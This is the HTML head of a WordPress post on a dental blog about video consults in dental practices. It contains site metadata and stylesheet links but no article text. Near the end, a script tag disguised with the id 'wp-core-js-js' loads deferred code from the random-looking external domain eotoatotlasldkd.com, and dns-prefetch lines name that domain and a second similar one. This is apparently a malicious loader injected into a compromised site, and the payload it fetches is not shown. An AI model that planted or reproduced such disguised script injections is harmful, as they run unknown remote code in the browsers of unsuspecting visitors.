

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/
body_size: 32662
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png">
	    <link rel="alternate" type="application/rss+xml" title="The Daily Tooth RSS Feed"
          href="https://blog.emergencydentalservice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Daily Tooth Atom Feed"
          href="https://blog.emergencydentalservice.com/feed/atom/"/>
    <link rel="pingback" href="https://blog.emergencydentalservice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.elementor-add-section-area-button.penci-library-modal-btn:hover, .penci-library-modal-btn:hover{background: #6eb48c;opacity: 0.7}.elementor-add-section-area-button.penci-library-modal-btn, .penci-library-modal-btn {margin-left: 5px;background: #6eb48c;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://blog.emergencydentalservice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video consults improve patient experience and increase practice revenue | Dental Economics - The Daily Tooth</title>
	<link rel="canonical" href="https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video consults improve patient experience and increase practice revenue | Dental Economics - The Daily Tooth" />
	<meta property="og:description" content="The COVID-19 pandemic accelerated digital innovations in many industries—from e-commerce, to entertainment, to health care—driving organizations to adapt their business models to provide products and services to their customers and&hellip;" />
	<meta property="og:url" content="https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/" />
	<meta property="og:site_name" content="The Daily Tooth" />
	<meta property="article:published_time" content="2021-12-12T05:13:00+00:00" />
	<meta property="article:modified_time" content="2023-11-14T18:13:29+00:00" />
	<meta property="og:image" content="https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EDS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="EDS" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/","url":"https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/","name":"Video consults improve patient experience and increase practice revenue | Dental Economics - The Daily Tooth","isPartOf":{"@id":"https://blog.emergencydentalservice.com/#website"},"primaryImageOfPage":{"@id":"https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/#primaryimage"},"image":{"@id":"https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/#primaryimage"},"thumbnailUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry.jpg","datePublished":"2021-12-12T05:13:00+00:00","dateModified":"2023-11-14T18:13:29+00:00","author":{"@id":"https://blog.emergencydentalservice.com/#/schema/person/3e092096efff27f89a6dcb607def8a5d"},"breadcrumb":{"@id":"https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/#primaryimage","url":"https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry.jpg","contentUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry.jpg","width":1920,"height":1280,"caption":"teledentistry conference call between patient and dentist"},{"@type":"BreadcrumbList","@id":"https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.emergencydentalservice.com/"},{"@type":"ListItem","position":2,"name":"Video consults improve patient experience and increase practice revenue | Dental Economics"}]},{"@type":"WebSite","@id":"https://blog.emergencydentalservice.com/#website","url":"https://blog.emergencydentalservice.com/","name":"The Daily Tooth","description":"Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.emergencydentalservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.emergencydentalservice.com/#/schema/person/3e092096efff27f89a6dcb607def8a5d","name":"EDS","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=96&r=g","caption":"EDS"},"url":"https://blog.emergencydentalservice.com/author/blog_ojfr7l/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Feed" href="https://blog.emergencydentalservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Comments Feed" href="https://blog.emergencydentalservice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Video consults improve patient experience and increase practice revenue | Dental Economics Comments Feed" href="https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.emergencydentalservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.emergencydentalservice.com%2Fvideo-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.emergencydentalservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.emergencydentalservice.com%2Fvideo-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.emergencydentalservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-et-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/et-layout.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-grid-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/grid-layout.css?ver=5.0.9' type='text/css' media='all' />
<style id='create-block-soledad-style-inline-css' type='text/css'>
.pchead-e-block {
    --pcborder-cl: #dedede;
    --pcaccent-cl: #6eb48c;
}
.heading1-style-1 > h1,
.heading2-style-1 > h2,
.heading3-style-1 > h3,
.heading4-style-1 > h4,
.heading5-style-1 > h5,
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    padding-bottom: 8px;
    border-bottom: 1px solid var(--pcborder-cl);
    overflow: hidden;
}
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    border-bottom-width: 0;
    position: relative;
}
.heading1-style-2 > h1:before,
.heading2-style-2 > h2:before,
.heading3-style-2 > h3:before,
.heading4-style-2 > h4:before,
.heading5-style-2 > h5:before {
    content: '';
    width: 50px;
    height: 2px;
    bottom: 0;
    left: 0;
    z-index: 2;
    background: var(--pcaccent-cl);
    position: absolute;
}
.heading1-style-2 > h1:after,
.heading2-style-2 > h2:after,
.heading3-style-2 > h3:after,
.heading4-style-2 > h4:after,
.heading5-style-2 > h5:after {
    content: '';
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 20px;
    z-index: 1;
    background: var(--pcborder-cl);
    position: absolute;
}
.heading1-style-3 > h1,
.heading2-style-3 > h2,
.heading3-style-3 > h3,
.heading4-style-3 > h4,
.heading5-style-3 > h5,
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    position: relative;
    padding-left: 20px;
}
.heading1-style-3 > h1:before,
.heading2-style-3 > h2:before,
.heading3-style-3 > h3:before,
.heading4-style-3 > h4:before,
.heading5-style-3 > h5:before,
.heading1-style-4 > h1:before,
.heading2-style-4 > h2:before,
.heading3-style-4 > h3:before,
.heading4-style-4 > h4:before,
.heading5-style-4 > h5:before {
    width: 10px;
    height: 100%;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background: var(--pcaccent-cl);
}
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    padding: 10px 20px;
    background: #f1f1f1;
}
.heading1-style-5 > h1,
.heading2-style-5 > h2,
.heading3-style-5 > h3,
.heading4-style-5 > h4,
.heading5-style-5 > h5 {
    position: relative;
    z-index: 1;
}
.heading1-style-5 > h1:before,
.heading2-style-5 > h2:before,
.heading3-style-5 > h3:before,
.heading4-style-5 > h4:before,
.heading5-style-5 > h5:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 200px;
    height: 50%;
    transform: skew(-25deg) translateX(0);
    background: var(--pcaccent-cl);
    z-index: -1;
    opacity: 0.4;
}
.heading1-style-6 > h1,
.heading2-style-6 > h2,
.heading3-style-6 > h3,
.heading4-style-6 > h4,
.heading5-style-6 > h5 {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 4px;
    text-decoration-color: var(--pcaccent-cl);
}
/*# sourceURL=https://blog.emergencydentalservice.com/wp-content/themes/soledad/inc/block/heading-styles/build/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/main.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/style.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14231-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/css/post-14231.css?ver=1766569296' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745341065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745341078' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769020893" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://blog.emergencydentalservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.emergencydentalservice.com/wp-json/wp/v2/posts/10038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.emergencydentalservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
